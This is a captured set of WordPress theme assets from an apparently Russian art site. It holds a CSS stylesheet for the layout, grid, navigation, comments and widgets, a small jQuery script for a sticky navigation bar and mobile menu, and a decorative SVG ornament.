  margin-bottom: 2em; }

h3#comments, h3#commentsForm {
  font-size: 26px;
  margin: 25px 0; }

#comments > h3 {
  font-size: 26px;
  margin-top: 0px; }

ul.commentlist {
  font-size: 14.4px;
  font-size: 0.9rem;
  list-style: none;
  list-style-position: outside;
  display: block;
  margin: 2em 0 0;
  padding: 0em; }
ul.commentlist ul {
  list-style-type: none;
  list-style-position: outside;
  padding: 0;
  margin-left: 2em; }
ul.commentlist li {
  position: relative; }
ul.commentlist li article {
  padding-left: 4.5em; }
ul.commentlist li p:last-child {
  margin: 0;
  padding: 0; }
ul.commentlist li header {
  margin-bottom: 1em; }
ul.commentlist li .avatar {
  background: #fff;
  padding: 1px;
  border: none;
  position: absolute;
  left: 0px;
  top: 0px;
  border-radius: 30px; }
ul.commentlist li .comment_content {
  padding: 1em;
  border: 1px solid #e0e0d3; }
ul.commentlist li.bypostauthor .comment_content {
  border: 1px solid #b5b598; }
ul.commentlist li cite {
  font-style: normal;
  font-weight: bold;
  font-size: 19.2px;
  font-size: 1.2rem; }
ul.commentlist li .children li {
  margin-top: 1em;
  overflow: hidden;
  padding-bottom: 0; }
ul.commentlist li .children li li .reply {
  top: 2em; }
ul.commentlist .comment-reply-link {
  font-size: 12.8px;
  font-size: 0.8rem;
  display: block;
  font-weight: bold;
  position: absolute;
  left: 5px;
  top: 60px;
  padding: 1px 0;
  text-transform: uppercase;
  width: 40px;
  text-align: center; }
ul.commentlist .comment-reply-link:hover {
  text-decoration: none; }

ul.commentlist time a, .comment-edit-link {
  text-decoration: none;
  font-size: 14.4px;
  font-size: 0.9rem; }

#comment-form-elements {
  margin: 0;
  list-style: none; }

#comment {
  width: 100%; }

.comments-logged-in-as, #cancel-comment-reply-link {
  font-size: 12.8px;
  font-size: 0.8rem;
  text-transform: uppercase; }

/* COMMENTS F0RM
---------------------------------------------------------*/
#commentform {
  padding-bottom: 1.5em; }
#commentform ul {
  padding: 0;
  list-style: none; }
#commentform label {
  display: block;
  padding: .5em 0;
  font-size: 14.4px;
  font-size: 0.9rem; }
#commentform input[type="text"], #commentform input[type="email"], #commentform input[type="url"], #commentform textarea {
  border: 1px solid #ddd;
  border-radius: 1px;
  padding: .5em;
  width: 95%;
  background: #FFF;
  margin-top: .2em;
  -webkit-transition: background 0.2s ease-in;
  -moz-transition: background 0.2s ease-in;
  -o-transition: background 0.2s ease-in;
  -ms-transition: background 0.2s ease-in;
  transition: background 0.2s ease-in;
  color: #666;
  margin-bottom: 1em; }
#commentform input[type="text"]:focus, #commentform input[type="email"]:focus, #commentform input[type="url"]:focus, #commentform textarea:focus {
  border-color: #73692e; }
#commentform textarea {
  line-height: 150%; }
#commentform input#submitcomment, #commentform input[type="submit"] {
  background-color: #c7bb73;
  color: white;
  border: none;
  font-size: 16px;
  font-size: 1rem;
  font-weight: bold;
  display: inline-block;
  padding: 1em 1.5em;
  text-decoration: none;
  cursor: pointer;
  line-height: 1; }

#comment-form-title {
  clear: both;
  color: #c7bb73;
  font-size: 24px;
  font-size: 1.5rem; }

#commentform .subscribe-to-comments label {
  display: inline;
  padding-left: .5em; }

.read-more {
  font-weight: bold; }
.read-more:after {
  font-family: FontAwesome;
  font-weight: normal;
  content: "\f18e";
  display: inline-block;
  padding-left: 10px;
  vertical-align: middle; }

/*
 * Gridism
 * A simple, responsive, and handy CSS grid by @cobyism
 * https://github.com/cobyism/gridism
 */
/* Preserve some sanity */
.grid, .unit {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

/* Set up some rules to govern the grid */
.grid {
  display: block;
  clear: both; }

.grid .unit {
  float: left;
  width: 100%;
  padding: 20px; }

/* This ensures the outer gutters are equal to the (doubled) inner gutters. */
.grid .unit:first-child {
  padding-left: 20px; }

.grid .unit:last-child {
  padding-right: 20px; }

/* Nested grids already have padding though, so let’s nuke it */
.unit .unit:first-child {
  padding-left: 0; }

.unit .unit:last-child {
  padding-right: 0; }

.unit .grid:first-child > .unit {
  padding-top: 0; }

.unit .grid:last-child > .unit {
  padding-bottom: 0; }

/* Let people nuke the gutters/padding completely in a couple of ways */
.no-gutters .unit, .unit.no-gutters {
  padding: 0 !important; }

/* Wrapping at a maximum width is optional */
.wrap .grid, .grid.wrap {
  max-width: 978px;
  margin: 0 auto; }

/* Width classes also have shorthand versions numbered as fractions
 * For example: for a grid unit 1/3 (one third) of the parent width,
 * simply apply class="w-1-3" to the element. */
.grid .whole, .grid .w-1-1 {
  width: 100%; }

.grid .half, .grid .w-1-2 {
  width: 50%; }

.grid .one-third, .grid .w-1-3 {
  width: 33.3332%; }

.grid .two-thirds, .grid .w-2-3 {
  width: 66.6665%; }

.grid .one-quarter, .grid .w-1-4 {
  width: 25%; }

.grid .three-quarters, .grid .w-3-4 {
  width: 75%; }

.grid .one-fifth, .grid .w-1-5 {
  width: 20%; }

.grid .two-fifths, .grid .w-2-5 {
  width: 40%; }

.grid .three-fifths, .grid .w-3-5 {
  width: 60%; }

.grid .four-fifths, .grid .w-4-5 {
  width: 80%; }

.grid .golden-small, .grid .w-g-s {
  width: 38.2716%; }

/* Golden section: smaller piece */
.grid .golden-large, .grid .w-g-l {
  width: 61.7283%; }

/* Golden section: larger piece */
/* Clearfix after every .grid */
.grid {
  *zoom: 1; }

.grid:before, .grid:after {
  display: table;
  content: "";
  line-height: 0; }

.grid:after {
  clear: both; }

/* Utility classes */
.align-center {
  text-align: center; }

.align-left {
  text-align: left; }

.align-right {
  text-align: right; }

.pull-left {
  float: left; }

.pull-right {
  float: right; }

/* Responsive Stuff */
@media screen and (max-width: 768px) {
  /* Stack anything that isn’t full-width on smaller screens */
  .grid .unit {
    width: 100% !important;
    padding-left: 20px;
    padding-right: 20px; }

  .unit .grid .unit {
    padding-left: 0px;
    padding-right: 0px; }

  /* Sometimes, you just want to be different on small screens */
  .center-on-mobiles {
    text-align: center !important; }

  .hide-on-mobiles {
    display: none !important; } }
/* Expand the wrap a bit further on larger screens */
@media screen and (min-width: 1180px) {
  .wider .grid {
    max-width: 1180px;
    margin: 0 auto; } }
.header-container {
  *zoom: 1;
  background: #58695f url(../img/patterns/textured_paper.png) top left repeat;
  overflow: hidden;
  position: relative; }
.header-container:before, .header-container:after {
  content: " ";
  display: table; }
.header-container:after {
  clear: both; }

.blog-name {
  margin: .5em 0;
  font-size: 64px;
  font-size: 4rem;
  text-align: center;
  text-transform: none;
  color: #444444; }
.blog-name a {
  font-weight: normal;
  color: #c7bb73;
  text-align: center; }
.blog-name a:hover {
  color: #e4debc; }
.blog-name a img {
  margin: 0 auto; }

.blog-description {
  font-size: 25.6px;
  font-size: 1.6rem;
  font-weight: 300;
  margin: 1em 0;
  text-align: center;
  text-transform: none;
  color: #8a9d92; }
.blog-description:before {
  content: '';
  display: block;
  width: 3em;
  margin: 0 auto;
  border-top: 1px solid #8a9d92;
  margin-bottom: 1em; }

.top-bar {
  background: #58695f;
  border-bottom: 1px solid #6f8578; }

.main-navigation {
  position: static !important; }
.main-navigation.sticky {
  position: fixed !important;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 100;
  border-top: 0;
  transition: transform 200ms linear 0s; }

.main-navigation {
  background: white;
  padding: 0 0;
  border: 0;
  border-bottom: 1px solid #eaebe3;
  width: auto;
  margin-bottom: 1.5em;
  position: relative; }
.main-navigation .menu:before {
  content: ' ';
  width: 56px;
  height: 30px;
  display: inline-block;
  position: absolute;
  background-image: url(../img/ornament.svg);
  background-repeat: no-repeat;
  background-size: 100% 100%;
  -o-background-size: 100% 100%;
  -webkit-background-size: 100% 100%;
  background-size: contain;
  left: -70px;
  top: 40px; }
.main-navigation .menu:after {
  content: ' ';
  width: 56px;
  height: 30px;
  display: inline-block;
  position: absolute;
  background-image: url(../img/ornament.svg);
  background-repeat: no-repeat;
  background-size: 100% 100%;
  -o-background-size: 100% 100%;
  -webkit-background-size: 100% 100%;
  background-size: contain;
  right: -70px;
  top: 40px;
  transform-style: preserve-3d;
  transform: rotateY(180deg); }
.main-navigation .ornament {
  background: #f0f; }
.main-navigation nav {
  float: right;
  left: -50%;
  position: relative; }
.main-navigation nav > ul {
  left: 50%;
  position: relative; }
.main-navigation a {
  background: #fff;
  color: #444444;
  padding: 3em 2em;
  font-weight: 600;
  font-size: 14.4px;
  font-size: 0.9rem;
  text-transform: uppercase; }
.main-navigation ul, .main-navigation li {
  list-style: none;
  margin: 0;
  padding: 0; }
.main-navigation ul {
  position: relative;
  z-index: 597; }
.main-navigation ul li {
  float: left;
  min-height: 1px;
  vertical-align: middle; }
.main-navigation ul li.hover, .main-navigation ul li:hover {
  position: relative;
  z-index: 599;
  cursor: default; }
.main-navigation ul ul {
  visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 598;
  width: 100%; }
.main-navigation ul ul li {
  float: none; }
.main-navigation ul ul ul {
  top: 0;
  left: 190px;
  width: 190px; }
.main-navigation ul li:hover > ul {
  visibility: visible; }
.main-navigation ul ul {
  bottom: 0;
  left: 0;
  margin-top: 0; }
.main-navigation ul ul li {
  font-weight: normal; }
.main-navigation a {
  display: block;
  line-height: 1em;
  text-decoration: none; }
.main-navigation > ul {
  *display: inline-block; }
.main-navigation:after {
  content: '';
  display: block;
  clear: both; }
.main-navigation ul:after {
  content: '';
  display: block;
  clear: both; }
.main-navigation ul ul {
  min-width: 190px; }
.main-navigation ul ul a {
  background: #ffffff;
  border-top: 1px solid #f0f0f0;
  line-height: 150%;
  padding: 1em 2em; }
.main-navigation ul ul ul {
  border-top: 0 none; }
.main-navigation ul ul li {
  position: relative; }
.main-navigation ul ul li:first-child > a {
  border-top: 1px solid #f0f0f0; }
.main-navigation ul ul li:hover > a {
  background: #fff;
  color: #000; }
.main-navigation ul ul li:last-child > a {
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box; }
.main-navigation ul ul li:last-child:hover > a {
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box; }
.main-navigation ul ul li.has-sub > a:after {
  content: '+';
  position: absolute;
  top: 50%;
  right: 15px;
  margin-top: -8px; }
.main-navigation ul li:hover > a, .main-navigation ul li.active > a {
  background: none;
  color: #000; }
.main-navigation ul li.has-sub > a:after {
  content: '+';
  margin-left: 5px; }
.main-navigation ul li.last ul {
  left: auto;
  right: 0; }
.main-navigation ul li.last ul ul {
  left: auto;
  right: 99.5%; }
.main-navigation > ul > li > a {
  line-height: 48px;
  font-size: 16px;
  font-size: 1rem; }

.mobile-menu {
  display: none;
  padding: 1em;
  cursor: pointer; }

@media screen and (max-width: 768px) {
  .mobile-menu {
    display: block;
    border-bottom: 1px solid #f0f0f0; }

  .main-navigation nav {
    float: none;
    left: 0;
    position: relative; }
  .main-navigation nav > ul {
    left: 0;
    position: relative; }
  .main-navigation .menu {
    display: none; }
  .main-navigation a {
    background: #fff;
    padding: 1em 1em;
    font-weight: 600;
    font-size: 12.8px;
    font-size: 0.8rem;
    border-top: 1px solid #f0f0f0; }
  .main-navigation ul li {
    float: none; }
  .main-navigation ul ul {
    visibility: visible;
    position: static;
    top: 0;
    left: 0;
    z-index: 598;
    width: 100%; } }
/******************************************************************************\
	General
\******************************************************************************/
article.hentry {
  background: white;
  *zoom: 1;
  margin-bottom: 1.5em;
  padding-bottom: 80px; }
article.hentry:before, article.hentry:after {
  content: " ";
  display: table; }
article.hentry:after {
  clear: both; }

.archive-title, .search-title h1 {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0 0 0.8em 0; }
.archive-title span, .search-title h1 span {
  font-weight: normal; }

.archive-description, .second-search {
  font-size: 14.4px;
  font-size: 0.9rem;
  font-style: italic;
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 0.8em; }
.archive-description p, .second-search p {
  margin: 0; }
.archive-description form, .second-search form {
  margin-top: 0.5em;
  margin-bottom: 0.6em; }
.archive-description input, .second-search input {
  box-shadow: none; }

/******************************************************************************\
	Standard-page
\******************************************************************************/
.post-title {
  background: white;
  margin: 0 40px;
  padding: 40px;
  position: relative; }
@media screen and (max-width: 768px) {
  .post-title {
    margin: 0 20px 0;
    padding: 20px 0;
    font-size: 24px;
    font-size: 1.5rem; } }

.single .post-title:first-child {
  margin-top: 1em; }

.post-meta {
  *zoom: 1;
  font-size: 12.8px;
  font-size: 0.8rem;
  color: white;
  text-transform: uppercase;
  margin: 0 40px;
  position: relative; }
.post-meta:before, .post-meta:after {
  content: " ";
  display: table; }
.post-meta:after {
  clear: both; }
.post-meta span {
  padding: .5em 1em;
  display: block;
  float: left; }
.post-meta a {
  color: white; }
.has-post-thumbnail .post-meta {
  margin-top: -80px; }
.post-meta .post-date {
  background: #809488; }
.post-meta .post-category {
  background: #7DB9A0; }
.post-meta .post-author {
  background: #F3BEAE; }
@media screen and (max-width: 768px) {
  .post-meta {
    margin: 0 0 20px 0;
    padding: 0; }
  .has-post-thumbnail .post-meta {
    margin-top: 0px; } }

.post-tags {
  margin: 1em 0 0; }

.post-content {
  position: relative;
  color: #444444;
  margin: 0 80px; }
@media screen and (max-width: 768px) {
  .post-content {
    margin: 0 20px;
    padding: 0; } }

.post-image img {
  display: block; }

.page .post-content {
  margin-bottom: 3.5em; }

/******************************************************************************\
	Pagination
\******************************************************************************/
.pagination ul {
  list-style: none;
  text-align: center;
  margin: 1em 0 0 0;
  padding: 0.6em 0;
  background: #c7bb73; }
.pagination li {
  display: inline;
  margin: 0 0.5em; }

/******************************************************************************\
	Widgets
\******************************************************************************/
.widget {
  background: #fff;
  margin-bottom: 2.8em;
  padding: 30px;
  font-size: 14.4px;
  font-size: 0.9rem; }
.widget:last-child {
  margin-bottom: 0; }
.widget a {
  font-weight: bold; }
.widget .widget-title {
  font-size: 16px;
  font-size: 1rem;
  background: #bec0a8;
  color: #fff;
  margin: -30px -30px 30px -30px;
  padding: 1em 2em;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 1.3; }
.widget .widget_content {
  *zoom: 1;
  margin-bottom: 0; }
.widget .widget_content:before, .widget .widget_content:after {
  content: " ";
  display: table; }
.widget .widget_content:after {
  clear: both; }
.widget ul {
  padding: 0;
  margin: 0; }
.widget ul ul {
  padding: 2em; }
.widget li {
  list-style: none;
  margin-bottom: 1em; }
.widget li:last-child {
  margin-bottom: 0; }
.widget .wp-post-image {
  width: 100%;
  height: auto;
  display: block;
  margin-bottom: 1em; }
.widget .read-more {
  border-bottom: 2px solid #fff;
  padding-bottom: 0.25em; }
.widget .read-more:hover {
  border-bottom: 2px solid #fff; }

/******************************************************************************\
	Recent Posts Widget
\******************************************************************************/
.widget_recent_entries .post-date {
  display: block;
  font-size: 12.8px;
  font-size: 0.8rem; }

/******************************************************************************\
	RSS Widget
\******************************************************************************/
.widget_rss .rsswidget {
  font-weight: bold; }
.widget_rss .rss-date {
  display: block;
  font-size: 12.8px;
  font-size: 0.8rem; }
.widget_rss .rssSummary {
  margin-top: 1em; }

/******************************************************************************\
	Calendar  Widget
\******************************************************************************/
.widget_calendar #wp-calendar {
  width: 100%; }
.widget_calendar #wp-calendar caption {
  text-transform: uppercase;
  font-weight: bold;
  padding-bottom: 1em; }
.widget_calendar #wp-calendar th, .widget_calendar #wp-calendar td {
  text-align: right;
  padding: .5em; }
.widget_calendar #wp-calendar #today {
  background: #f0f0f0; }

.format-status .date, .format-link .date, .format-quote .date {
  width: 100%;
  padding: 5px 0 0; }

.format-status .date {
  border-color: #c7bb73; }

.format-link .date {
  border-color: #444444; }

.format-quote .date {
  border-color: #f5f5f1; }

.format-status .post-title {
  font-style: italic; }

.format-link .post-title {
  font-style: italic; }

.format-quote .post-title {
  font-style: italic; }

.footer-container {
  background: white;
  padding: 4em 0;
  margin-top: 2em; }

.footer {
  text-align: center;
  color: #c2cbc6;
  font-size: 14.4px;
  font-size: 0.9rem; }

.footer-widgets {
  *zoom: 1;
  background: #c7bb73;
  padding: 1.5em 0;
  list-style: none;
  margin: 0; }
.footer-widgets:before, .footer-widgets:after {
  content: " ";
  display: table; }
.footer-widgets:after {
  clear: both; }


--- FILE ---
content_type: application/javascript
request_url: http://www.art-sewar.ru/wp-content/themes/cody/js/custom.js?ver=1.0
body_size: 1865
content:
jQuery(function($) {

	$(document).ready(function(){

		/*FIT VIDEOS STARTS*/
	    jQuery("article").fitVids();
	    /*FIT VIDEOS ENDS*/


	    /*PRETTYPHOTO STARTS*/
	    jQuery("a[class^='prettyPhoto']").prettyPhoto();
	    /*PRETTYPHOTO ENDS*/

        $('.mobile-menu').on('click', function() {
            $('.main-navigation .menu').slideToggle();
        });
        

        // grab the initial top offset of the navigation 
        var stickyNavTop = $('.main-navigation').offset().top;
        
        // our function that decides weather the navigation bar should have "fixed" css position or not.
        var stickyNav = function(){
            var scrollTop = $(window).scrollTop(); // our current vertical position from the top
                 
            // if we've scrolled more than the navigation, change its position to fixed to stick to top,
            // otherwise change it back to relative
            console.log(stickyNavTop);

            var bannerHeight = $('.social-links').outerHeight() + $('.header-container').outerHeight() +  $('.main-navigation').outerHeight();
            if (scrollTop > stickyNavTop +  $('.main-navigation').outerHeight() ) { 
                $('.banner').addClass('sticky');
                $('.banner').stop().animate({'top' : '0px'}, 500);
                $('body').css('padding-top', $('.main-navigation').outerHeight() );
            } else {
                $('.banner').removeClass('sticky'); 
                $('.banner').stop().animate({'top' : '-'+ $('.main-navigation').outerHeight() + 'px'}, 500);
                $('body').css('padding-top', '0');
            }
        };

        stickyNav();
        // and run it again every time you scroll
        $(window).scroll(function() {
            stickyNav();
        });

       
	});

});



--- FILE ---
content_type: image/svg+xml
request_url: http://www.art-sewar.ru/wp-content/themes/cody/img/ornament.svg
body_size: 1765
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="170.3 0.5 97.5 34.5" enable-background="new 170.3 0.5 97.5 34.5" xml:space="preserve">
<path fill="#E97F5F" d="M266.3,14.6c-0.7-0.2-1.5,0.2-1.7,0.9c-1.6,0.9-7,3.8-11.7,3.8c-3.1,0-5.2-0.4-6.5-0.7
	c1.7-1.4,2.7-3.5,2.7-5.8c0-4.2-3.3-7.5-7.3-7.5c-3.9,0-7,3.1-7.3,6.9c-1-0.8-2.2-1.7-3.3-2.6c-0.2-0.2-0.6-0.5-0.9-0.8
	c-2.7-2.4-8.9-8-17.1-8c-11.4,0-16.1,6-17.6,8l-0.1,0.1c-0.2,0.2-0.4,0.5-0.6,0.8c-2,2.7-7.1,9.8-12.6,9.8c-2.2,0-3.9-0.5-4.9-1.6
	c-1.4-1.4-1.4-3.3-1.4-3.3c0-0.1,0-0.1,0-0.2c-0.1-0.6,0-2.5,0.8-3.4c0.2-0.3,0.7-0.6,1.7-0.6c1.3,0,1.6,0.5,1.8,0.6
	c0.6,0.9,0.3,2.7,0,3.4c-0.2,0.5-0.1,1,0.3,1.4c0.4,0.4,0.9,0.5,1.4,0.4c2-0.6,2.9-3.5,2.6-5.9c-0.5-2.9-2.7-4.7-6-4.7
	c-2.1,0-3.8,0.7-5.1,2c-2.5,2.6-2.4,6.8-2.4,7c0,0.1,0,4.5,3,7.5c1.8,1.9,4.4,2.8,7.5,2.8c5.2,0,9.2-2.6,11.6-4.8
	c0.1,3.7,1.3,6.9,3.4,9.5c3.4,4,8.3,5.4,10.8,5.4c5.2,0,12.9-3,12.9-11.4c0-3.1-0.9-5.5-2.7-7.1c-2.5-2.3-5.8-2-6.1-2
	c-2.7,0.1-7.5,1.7-7.5,7.3c0,2.5,1.1,3.8,1.9,4.4c2.4,1.7,5.9,0.6,6.3,0.5c0.6-0.2,1-0.8,0.9-1.5c-0.1-0.6-0.6-1.2-1.2-1.2
	c-0.4,0-2.2-0.4-2.2-2.1c0-1.5,1.4-1.7,2-1.7c0.1,0,0.1,0,0.2,0c0,0,1.2-0.1,2,0.6c0.6,0.5,0.9,1.4,0.9,2.7c0,1.6-0.5,2.8-1.4,3.8
	c-2,2-5.6,1.9-5.6,1.9c-0.3,0-8.4-0.5-8.5-9.9c-0.1-11.5,11.4-12.3,11.9-12.3c0,0,0.1,0,0.1,0c0.1,0,7.1-1,13.2,4.4
	c10.5,9.2,19.3,13.6,27.1,13.6c8.4,0,14.7-4.2,15.8-8v0l0.1-0.4c0-0.1,0-0.1,0-0.1C267.5,15.5,267,14.8,266.3,14.6z"/>
</svg>
